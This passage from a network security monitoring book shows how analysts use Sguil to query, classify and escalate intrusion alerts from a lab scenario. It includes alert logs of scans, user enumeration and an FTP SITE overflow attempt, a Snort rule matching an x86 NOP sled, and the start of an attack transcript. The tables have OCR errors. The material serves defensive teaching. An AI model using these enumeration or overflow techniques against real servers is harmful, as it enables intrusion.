**Figure 10.4** Sguil Query Builder#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

| Close           | Export  |         |                     |              |      |              |      |                | WHERE event.timestamp > '2004-02-05' AND (event.src ip = INET ATON('66.92.162.97') OR event.dst ip = INET ATON('66.92.16'<br>Submit |
|-----------------|---------|---------|---------------------|--------------|------|--------------|------|----------------|-------------------------------------------------------------------------------------------------------------------------------------|
| ST CNT          | Sensor  | sid.cid | Date/Time           | Src IP       |      | SPort Dst IP |      |                | DPort Pr Event Message                                                                                                              |
| <b>RT 1</b>     | bourque | 1.73473 | 2004-02-05 17:18:41 | 66.92.162.97 | 1117 | 68.84.6.72   | 22   | R              | LOCAL Incoming connection attempt port 22 T                                                                                         |
| <b>RT 1</b>     | bourque | 1.73474 | 2004-02-05 17:21:54 | 66.92.162.97 | 1126 | 68.84.6.72   | 80   | <sub>6</sub>   | WFR-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourgue | 1.73475 | 2004-02-05 17:21:55 | 68.84.6.72   | 80   | 66.92.162.97 | 1126 | f <sub>1</sub> | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourque | 1.73485 | 2004-02-05 18:38:24 | 66.92.162.97 | 2851 | 68.84.6.72   | 80   | 6              | WEB-MISC /~ftp access                                                                                                               |
| <b>RT 1</b>     | bourgue | 1.73486 | 2004-02-05 18:38:24 | 66.92.162.97 | 2852 | 68.84.6.72   | 80   | 6              | WEB-MISC /~ftp access                                                                                                               |
| <b>RT 1</b>     | bourgue | 1.73487 | 2004-02-05 18:41:40 | 68.84.6.72   | 80   | 66.92.162.97 | 1103 | 6              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| RT 1            | bourque | 1.73488 | 2004-02-05 18:53:25 | 68.84.6.72   | 80   | 66.92.162.97 | 3811 | ĥ              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourgue | 1.73489 | 2004-02-05 18:53:34 | 68.84.6.72   | 80   | 66.92.162.97 | 3886 | <sub>6</sub>   | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourque | 1.73490 | 2004-02-05 18:55:44 | 68.84.6.72   | 80   | 66.92.162.97 | 1075 | <b>R</b>       | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
|                 | bourque | 1.73491 | 2004-02-05 19:03:35 | 66.92.162.97 | 1428 | 68.84.6.72   | 80   | 6              | WEB-MISC /~nobody access                                                                                                            |
| <b>RT 1</b>     | bourque | 1.73492 | 2004-02-05 19:05:31 | 68.84.6.72   | 80   | 66.92.162.97 | 2409 | 6              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourque | 1.73493 | 2004-02-05 19:09:11 | 68.84.6.72   | 80   | 66.92.162.97 | 4347 | 6              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourgue | 1.73495 | 2004-02-05 19:18:43 | 66.92.162.97 | 2273 | 68.84.6.72   | 80   | ĥ              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourque | 1.73496 | 2004-02-05 19:18:43 | 68.84.6.72   | 80   | 66.92.162.97 | 2273 | ĥ              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourgue | 1.73497 | 2004-02-05 19:18:43 | 66.92.162.97 | 2274 | 68.84.6.72   | 80   | R.             | WEB-MISC /~root access                                                                                                              |
| RT <sub>1</sub> | bourque | 1.73498 | 2004-02-05 19:18:43 | 66.92.162.97 | 2275 | 68.84.6.72   | 80   | ĥ              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourgue | 1.73499 | 2004-02-05 19:18:43 | 66.92.162.97 | 2276 | 68.84.6.72   | 80   | 6              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourgue | 1.73500 | 2004 02 05 19:18:43 | 66.92.162.97 | 2277 | 68.84.6.72   | 80   | 6              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourque | 1.73501 | 2004-02-05 19:18:43 | 66.92.162.97 | 2278 | 68.84.6.72   | 80   | 6              | WEB-MISC /~root access                                                                                                              |

**Figure 10.5** Event query results

individually. Besides alerts from the intruder to the target (66.92.162.97 to 68.84.6.72), Sguil shows alerts triggered by the target's response. These are ATTACK-RESPONSES 403 Forbidden alerts. Any one of these alerts can be investigated in the same way the original WEB-MISC /~root access alert was analyzed.

Had we queried for sessions instead of alerts, we would have seen results like those shown in Figure 10.6. Session data is content-neutral, so Sguil reports any sessions recorded by the keepstats option of Snort's stream4 preprocessor. Session results do not appear as

| <b>Close</b> | Export | WHERE sessions.start time > '2004-02-05' AND (sessions.src ip = INET ATON('66.92.162.97') OR sessions.dst ip = INET ATON( |                     |              |      |              |      |   |          |          | Submit                            |
|--------------|--------|---------------------------------------------------------------------------------------------------------------------------|---------------------|--------------|------|--------------|------|---|----------|----------|-----------------------------------|
| Sensor       | Ssn ID | <b>Start Time</b>                                                                                                         | <b>End Time</b>     | Src IP       |      | SPort Dst IP |      |   |          |          | DPort SPckts SBytes DPckts DBytes |
| bourque      |        | 1076001534(2004-02-05 17:18:41                                                                                            | 2004-02-05 17:18:53 | 66.92.162.97 | 1117 | 68.84.6.72   | 22   | 5 | 'n       | 4        | 25                                |
| bourque      |        | 1076001620(2004-02-05 17:20:12                                                                                            | 2004-02-05 17:20:19 | 66.92.162.97 | 1121 | 68.84.6.72   | 80   |   | 16       | ĥ        | 2800                              |
| bourque      |        | 1076001645(2004-02-05 17:18:58                                                                                            | 2004-02-05 17:20:08 | 66.92.162.97 | 1118 | 68.84.6.72   | 80   | B | 98       |          | 587                               |
| bourque      |        | 1076001653. 2004-02-05 17:20:53                                                                                           | 2004-02-05 17:20:53 | 68.84.6.72   | 3    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        |                                   |
| bourque      |        | 1076001657(2004-02-05 17:20:56                                                                                            | 2004-02-05 17:20:56 | 68.84.6.72   | 3    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        |                                   |
| bourque      |        | 1076001662, 2004-02-05 17:21:02                                                                                           | 2004-02-05 17:21:02 | 68.84.6.72   | 3    | 66.92.162.97 | 1124 |   | n        | 0        |                                   |
| bourque      |        | 1076001674. 2004-02-05 17:21:14                                                                                           | 2004-02-05 17:21:14 | 68.84.6.72   | з    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        | በ                                 |
| bourque      |        | 1076001698: 2004-02-05 17:20:44                                                                                           | 2004-02-05 17:20:44 | 66.92.162.97 | 1122 | 68.84.6.72   | 443  |   | Û        |          |                                   |
| bourque      |        | 1076001698: 2004-02-05 17:21:38                                                                                           | 2004-02-05 17:21:38 | 68.84.6.72   | а    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        |                                   |
| bourque      |        | 1076001716(2004-02-05 17:21:42                                                                                            | 2004-02-05 17:21:55 | 66.92.162.97 | 1126 | 68.84.6.72   | 80   |   | 21       |          | 480                               |
| bourque      |        | 1076001735 2004 02 05 17:20:53                                                                                            | 2004-02-05 17:21:38 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | U        | n        |                                   |
| bourque      |        | 1076001746. 2004-02-05 17:22:26                                                                                           | 2004-02-05 17:22:26 | 68.84.6.72   | а    | 66.92.162.97 | 1124 |   | n        | n        | n                                 |
| bourque      |        | 1076001756(2004-02-05 17:22:26                                                                                            | 2004-02-05 17:22:36 | 66.92.162.97 | 1127 | 68.84.6.72   | 80   | ĥ | 29       | 5        | 484                               |
| bourque      |        | 1076001786: 2004 02 05 17:22:26                                                                                           | 2004-02-05 17:22:26 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | $\Omega$ | n        |                                   |
| bourgue      |        | 1076001842<2004-02-05 17:24:02                                                                                            | 2004-02-05 17:24:02 | 68.84.6.72   | 4    | 66.92.162.97 | 1124 |   | Û        | n        | n                                 |
| bourque      |        | 107600187592004-02-05 17:24:02                                                                                            | 2004-02-05 17:24:02 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | $\bf{0}$ | $\bf{0}$ |                                   |
| bourque      |        | 1076001962f2004-02-05 17:26:02                                                                                            | 2004-02-05 17:26:02 | 68.84.6.72   | 4    | 66.92.162.97 | 1124 |   | U        | n        |                                   |
| bourque      |        | 107600204412004-02-05 17:26:02                                                                                            | 2004-02-05 17:26:02 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | n        | $\bf{0}$ | n                                 |
| bourque      |        | 1076002082f2004-02-05 17:28:02                                                                                            | 2004-02-05 17:28:02 | 68.84.6.72   | 5.   | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        | 0                                 |

**Figure 10.6** Session query resultsalerts. Certain columns are easy to understand, such as the sensor name, starting and ending timestamps, and source and destination IPs and ports. The second column, Ssn ID, is a session identifier. The final four columns provide information on the numbers of packets sent by the source and destination and on the count of bytes sent by the source and destination. From the session results window, analysts can generate transcript, launch Ethereal, or query for any field or combination of fields in the event or session database tables.

## **MAKING DECISIONS WITH SGUIL**

Hopefully by now it's easy to appreciate the power of investigating events with Sguil. Navigating through a sea of full content, alert, and session data is not the end game, however. NSM is about providing actionable intelligence, or interpretations of indications and warnings, to decision makers. Sguil also helps us manage and classify the events occurring across our protected domains.

Sguil uses the following alert categories and associated function keys to mark alerts with those categories in its database.

- **•** F1: Category I: Unauthorized Root/Admin Access
- **•** F2: Category II: Unauthorized User Access
- **•** F3: Category III: Attempted Unauthorized Access
- **•** F4: Category IV: Successful Denial-of-Service Attack
- **•** F5: Category V: Poor Security Practice or Policy Violation
- **•** F6: Category VI: Reconnaissance/Probes/Scans
- **•** F7: Category VII: Virus Infection
- **•** F8: No action necessary
- **•** F9: Escalate

If analysts believe an alert indicates normal activity, they highlight the event and press the F8 key. If they believe the event indicates an event of categories I through VII, they mark the appropriate number. If they cannot make a decision, they escalate the alert by using the F9 key. Note that only alerts can be categorized; session data cannot be classified.

Assume the analyst in our scenario makes a few decisions such that several of the alerts previously shown have been marked using the appropriate function keys. Once the events are classified, they are marked in Sguil's MySQL database with the credentials of the classifying user and any comments he or she may have made. Aggregated events (i.e., those with CNT greater than 1) are all marked with the same category if the aggregated event is highlighted and classified. Figure 10.7 shows an excerpt from the results of the same query for events to or from 66.92.162.97.Bejtlich\_book.fm Page 330 Thursday, June 17, 2004 8:40 AM

#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

|                 | Close | Export        |         |                                  |            |      |              |      |   | WHERE event timestamp > '2004-02-05' AND (event src ip = INET ATON('66.92.162.97') OR event dst ip = INET ATON('66.92.162'<br>Submit |
|-----------------|-------|---------------|---------|----------------------------------|------------|------|--------------|------|---|--------------------------------------------------------------------------------------------------------------------------------------|
|                 |       | ST CNT Sensor | sid.cid | Date/Time                        | Src IP     |      | SPort Dst IP |      |   | DPort Pr Event Message                                                                                                               |
| C6 <sub>1</sub> |       | bourgue       | 1.73473 | 2004-02-05 17:18:41 66.92.162.97 |            | 1117 | 68.84.6.72   | 22   | 6 | LOCAL Incoming connection attempt port 22 T                                                                                          |
| ES <sub>1</sub> |       | bourgue       | 1.73474 | 2004-02-05 17:21:54 66.92.162.97 |            | 1126 | 68.84.6.72   | 80   | ĥ | WEB-MISC /~root access                                                                                                               |
| NA <sub>1</sub> |       | bourgue       | 1.73475 | 2004-02-05 17:21:55              | 68.84.6.72 | 80   | 66.92.162.97 | 1126 | ĥ | ATTACK-RESPONSES 403 Forbidden                                                                                                       |
| C6 <sub>1</sub> |       | bourgue       | 1.73485 | 2004-02-05 18:38:24 66.92.162.97 |            | 2851 | 68.84.6.72   | 80   | ĥ | WEB-MISC /~ftp access                                                                                                                |
| $ C6 $ 1        |       | bourgue       | 1.73486 | 2004-02-05 18:38:24 66.92.162.97 |            | 2852 | 68.84.6.72   | 80   | ĥ | WEB-MISC /~ftp access                                                                                                                |



Notice the analyst has marked the LOCAL Incoming connection attempt port 22 TCP and WEB-MISC /~ftp access alerts as Category VI (reconnaissance events). The Web server's response (shown by ATTACK-RESPONSES 403 Forbidden) is NA for no action required. Typically NSM analysts mark target responses as NA when the event that prompted the response alert has a corresponding inbound alert, like the WEB-MISC items.

The second alert, for WEB-MISC /~root access, is marked ES for escalated. When an event is classified as escalated, it is moved to the Escalated Events tab. This tab appears near the top of the Sguil display, to the right of the RealTime Events tab. The Escalated Events tab is where more senior NSM analysts hang out. In a multitier NSM operation, front-line or tier-one analysts analyze and validate or escalate events in the RealTime Events tab. More experienced personnel handle everything else, placed in the Escalated Events tab by the tier-one personnel. Querying for the event history for this escalated alert reveals the annotations shown in Figure 10.8.

Apparently user sguil first marked the event as a Category VI event, then changed her mind two minutes later. To regain access to the original alert for purposes of reclassification, she would have to run a new query for the alert in question. After the classified alert marked with event ID 1.73474 appeared in the query results window, she marked it escalated with the F9 key. All escalation classifications require a comment to assist the decision-making process of the senior engineers. We see the analyst wrote that this event

| $\blacksquare$ |          |                        |                | Event History 同区                                         |
|----------------|----------|------------------------|----------------|----------------------------------------------------------|
| Event ID       | Username | Date/Time              | ST Description | Comment                                                  |
| 1.73474        | squil    | 2004-02-12 03:34:29 16 | Category VI    | none                                                     |
| 1.73474        | sguil    | 2004-02-12 03:36:43 2  | Escalated      | Hmm this looks different from the others. What does this |
|                |          |                        |                |                                                          |
|                |          |                        |                |                                                          |
|                |          |                        |                |                                                          |
|                |          |                        | Close          |                                                          |
|                |          |                        |                |                                                          |

**Figure 10.8** Event history"looks different from the others." In Sguil transcripts, the analyst sees that a Web request for /~root yields a response like this:

DST: You don't have permission to access /~root DST: on this server.<P>

A query for a nonexistent user name like abelard triggers this response from the target:

By noting these differences, the intruder enumerates user accounts on the Web server. Once the more experienced analyst decides on a course of action, he or she makes a new classification decision by using the appropriate function key.

## **SGUIL VERSUS THE REFERENCE INTRUSION MODEL**

Now that we understand how to use Sguil, let's take a look at the reference intrusion model scenario through the eyes of this open source NSM suite. We start by taking in the broad picture shown by all of the unique alerts Sguil displays. Figure 10.9 shows the sort of screen Sguil would display while the events are ongoing. Remember that Sguil is foremost a

| ST CNT          | Sensor  | sid.cid | Date/Time           | Src IP         |       | SPort Dst IP  | DPort Pr |                       | <b>Event Message</b>                             |
|-----------------|---------|---------|---------------------|----------------|-------|---------------|----------|-----------------------|--------------------------------------------------|
| <b>RT 9</b>     | bourgue | 1.77551 | 2004-02-11 20:11:38 | 172.27.20.4    | 58173 | 192.168.60.3  | 22       | 6                     | <b>LOCAL Incoming connection attempt port 22</b> |
| <b>RT 1</b>     | bourgue | 1.77555 | 2004-02-11 20:11:51 | 172.27.20.4    | 41209 | 192.168.60.5  | 24       | ĥ                     | <b>SCAN nmap TCP</b>                             |
| <b>RT 1</b>     | bourque | 1.77567 | 2004-02-11 20:12:15 | 172.27.20.3    | 3307  | 192.168.60.5  | 21       | $\boldsymbol{\kappa}$ | SHELL CODE xB6 NOOP                              |
| RT              | bourque | 1.77568 | 2004-02-11 20:12:15 | 192.168.60.5   | 21    | 172.27.20.3   | 3307     | <b>n</b>              | SHELL CODE x86 NOOP                              |
| l2<br><b>RT</b> | bourque | 1.77569 | 2004-02-11 20:12:17 | 172.27.20.3    | 3307  | 192 168 60 5  | 21       | 6                     | FTP SITE overflow attempt                        |
| <b>RT 4</b>     | bourque | 1.77571 | 2004-02-11 20:12:53 | 172.27.20.5    | 2392  | 192.168.60.3  | 22       | 6                     | <b>LOCAL Incoming connection attempt port 22</b> |
| <b>RT 1</b>     | bourque | 1.77573 | 2004-02-11 20:13:38 | 192.168.60.5   | 21    | 172.27.20.3   | 3307     | 6                     | ATTACK-RESPONSES id check returned root          |
| <b>RT 2</b>     | bourgue | 1.77574 | 2004-02-11 20:25:15 | 172.27.20.105  | 32819 | 192.168.60.5  | 22       | ĥ                     | LOCAL Incoming connection attempt port 22        |
| RT 1            | bourque | 1.77575 | 2004-02-11 20:26:58 | 172.27.20.5    | 20    | 192.168.60.5  | 1041     | <b>R</b>              | SHELL CODE xB6 NOOP                              |
| RT <sub>5</sub> | bourgue | 1.77576 | 2004-02-11 20:34:03 | 192.168.60.5   | 774   | 192.168.60.3  | 22       | 6                     | <b>LOCAL Incoming connection attempt port 22</b> |
| <b>RT 2</b>     | bourque | 1.77580 | 2004 02:11 20:36:30 | 192.168.60.3   | 34715 | 192.168.60.5  | 22       | 6                     | LOCAL Incoming connection attempt port 22        |
| <b>RT 1</b>     | bourque | 1.77585 | 2004-02-11 21:02:09 | 251.35.253.73  | 7094  | 172.27.20.102 | 39720 6  |                       | <b>SCAN nmap TCP</b>                             |
| <b>RT 1</b>     | bourque | 1.77586 | 2004-02-11 21:02:09 | 195.242.254.85 | 7350  | 172.27.20.102 | 16900 6  |                       | <b>SCAN nmap TCP</b>                             |
| <b>RT 1</b>     | bourque | 1.77587 | 2004-02-11 21:02:09 | 23.151.135.4   | 7606  | 172.27.20.102 | 14426 6  |                       | <b>SCAN nmap TCP</b>                             |
|                 |         |         |                     |                |       |               |          |                       |                                                  |
| ST CNT          | Sensor  | sid.cid | Date/Time           | Src IP         |       | SPort Dst IP  | DPort Pr |                       | <b>Event Message</b>                             |
| <b>RT 1</b>     | bourque | 1.77566 | 2004-02-11 20:12:15 | 172.27.20.3    | 3307  | 192 168 60 5  | 21       | ĥ                     | POLICY FTP anonymous (ftp) login attempt         |
| <b>RT 1</b>     | bourgue | 1.77583 | 2004-02-11 20:51:03 | 192.168.60.3   | 34716 | 10.10.10.3    | 3389     | 6                     | MISC MS Terminal server request (RDP)            |
| RT <sub>3</sub> | bourgue | 1.77584 | 2004-02-11 20:52:13 | 192.168.60.3   | 34717 | 10.10.10.3    | 3389     | 6                     | MISC MS Terminal server request                  |
| ST CNT          |         |         |                     | Src IP         |       |               |          |                       |                                                  |
|                 | Sensor  | sid.cid | Date/Time           |                |       | SPort Dst IP  | DPort Pr |                       | <b>Event Message</b>                             |
| <b>RT 1</b>     | bourgue | 1.77554 | 2004-02-11 20:11:51 | 172.27.20.4    | 41207 | 192.168.60.5  | 22       | 6                     | spp stream4: NMAP Fingerprint Stateful Deti      |
| <b>RT 2</b>     | bourque | 1.77556 | 2004-02-11 20:11:51 | 172.27.20.4    | 41210 | 192.168.60.5  | 24       | ĥ                     | spp stream4: NMAP XMAS Stealth Scan              |
| <b>RT 1</b>     | bourgue | 1.77557 | 2004-02-11 20:11:53 | 172.27.20.4    | 41205 | 192 168 60 5  | 22       | $\mathbf{f}$          | spp stream4: NULL Stealth Scan                   |
| <b>RT 1</b>     | bourgue | 1.77558 | 2004-02-11 20:11:53 | 172.27.20.4    | 41206 | 192.168.60.5  | 22       | $6 \overline{6}$      | spp stream4: Stealth Activity Detected<br>W.     |
|                 |         |         |                     |                |       |               |          |                       |                                                  |

**Figure 10.9** Alert portion of the Sguil interpretation of the reference intrusion model

DST: The requested URL /~abelard was not found on this server.<P>real-time tool. As activity occurs, analysts can investigate without refreshing browsers or rerunning queries.

We see several types of alerts in Figure 10.9.

- **•** More than a dozen LOCAL Incoming connection attempt port 22 TCP alerts are listed. This is a simple alert that triggers on SYN packets to port 22 TCP. We see hosts 172.27.20.4, 172.27.20.5, 192.168.60.5, and 192.168.60.3 all appear to have initiated connection attempts to port 22 TCP on several targets.
- **•** We see three SHELLCODE x86 NOOP alerts. These may indicate buffer-overflow attacks. The last SHELLCODE alert may not indicate this given the use of source port 20 TCP. This port is more likely part of an active FTP data channel, so the alert triggered on the contents of the file transferred via FTP. Still, what was that file? We'll see shortly.
- **•** The FTP SITE overflow attempt alert is most worrisome. If valid, the target may be compromised. We'll know for sure in a minute.
- **•** An ATTACK RESPONSES id check returned root alert sounds ominous.
- **•** While this screen depicts only a handful of SCAN nmap TCP alerts, they continue down the screen (as imagined by the position of the scroll bar in the upper-right corner.) What are these?
- **•** In the middle pane are POLICY FTP anonymous (ftp) login attempt and two closely related MISC MS Terminal server request alerts.
- **•** The bottom pane shows the stream4 preprocessor's belief that several reconnaissance events occurred.

We can use Sguil to more closely investigate several of these alerts. In Chapter 7 we looked at session data using Argus and NetFlow. I won't use Sguil in that capacity, other than to show a screenshot.

#### **SHELLCODE X86 NOOP AND RELATED ALERTS**

The SHELLCODE x86 NOOP alert is triggered by the following Snort rule.

```
alert ip $EXTERNAL_NET any -> $HOME_NET $SHELLCODE_PORTS
   (msg:"SHELLCODE x86 NOOP"; content: "|90 90 90 90 90 90
  90 90 90 90 90 90 90 90|"; depth: 128;
   reference:arachnids,181; classtype:shellcode-detect;
   sid:648; rev:5;)
```
Back in the late 1990s, this represented a decent way to detect buffer-overflow attacks, particularly against Linux systems. Intruders have generally left this sort of shellcodebehind in favor of more elaborate techniques. Figure 10.10 shows the Sguil display of the packet data that triggered the alert.

The 0x62696E307368 entry or bin0sh is the easiest item to identify after the NOOP sled of 0x90s. Looking at this alert data is where most intrusion detection ends. What happened next? The answer to this question lies with NSM. Let's look at the transcript for this session. I edited it to concentrate on the most interesting information. Interpretation appears in normal text along the way.

```
DST: 220 oates.taosecurity.com FTP server (Version wu-2.6.0(1)
   Mon Feb 28 10:30:36 EST 2000) ready.
SRC: USER ftp
DST: 331 Guest login ok, send your complete e-mail address as
   password.
```

| Show Packet Data ■ Show Rule Www.snort.org |                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                              |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 |                                                                                                                                                                                                                 |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           |                                                                                                                                                                                               |                                                       |      |                                |     |
|--------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|------|--------------------------------|-----|
|                                            |                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                              |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 |                                                                                                                                                                                                                 |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           |                                                                                                                                                                                               |                                                       |      |                                |     |
| IP                                         |                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                        | Source IP                                                                                                                                                                                    |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 | Dest IP                                                                                                                                                                                                         |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            | Ver HL TOS                                                                                                                                                                                                                          |                                                                                                         |                                                                                                                                                                                                           | len                                                                                                                                                                                           | ID                                                    |      | Flags Offset TTL               |     |
|                                            |                                                                                                                                                                                                             | 172.27.20.3                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                              |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 | 192.168.60.5                                                                                                                                                                                                    |                                                                                                                                                                                              |                                                                                                                                                                                                   | 14                                                                                                                                                                         | 5                                                                                                                                                                                                                                   | 10                                                                                                      |                                                                                                                                                                                                           | 558                                                                                                                                                                                           | 8436                                                  | 12   | 10                             | 63  |
| <b>TCP</b>                                 | Source                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                        | Dest RRRCS                                                                                                                                                                                   |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 | 